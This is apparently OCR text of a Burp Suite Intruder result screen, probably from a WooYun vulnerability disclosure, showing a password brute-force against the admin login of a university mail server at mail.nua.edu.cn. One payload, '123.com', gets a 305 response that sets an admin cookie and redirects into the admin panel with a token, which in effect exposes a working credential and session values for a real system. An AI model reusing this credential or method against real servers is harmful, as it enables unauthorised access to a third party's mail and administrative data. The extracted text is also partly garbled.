 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
111 123.com 305 559
0 200 2443 baseline request
1 !#%&(13579 200 2443
2 !@ 200 2443
3 !@# 200 2443
7 !@#$% 200 2443
4 !@#!@# 200 2443
8 !@#$%^ 200 2443
5 !@##@! 200 2443
6 !@#$ 200 2443
10 !@#$%^&* 200 2443
11 !@#$%^&*( 200 2443
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 305 Document moved
Date: Sun, 27 Sep 2015 04:42:57 GMT
Server: Apache/2.2.9 (Unix) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
Set-Cookie: PHPSESSID=; expires=Wednesday, 09-Nov-99 00:00:00 GMT; path=/; domain=mail.nua.edu.cn;
Set-Cookie: cookie=admin VCKTly8tBQd9NrmRt6Pbm&; path=/; domain=mail.nua.edu.cn;
Connection: close
Content-Type: text/html
Content-Length: 174
<html><script language="javascript">
location.replace("/cgi-bin/admin/admin_login?token=4529087090.671612");
</script></html>
www.wooyun.org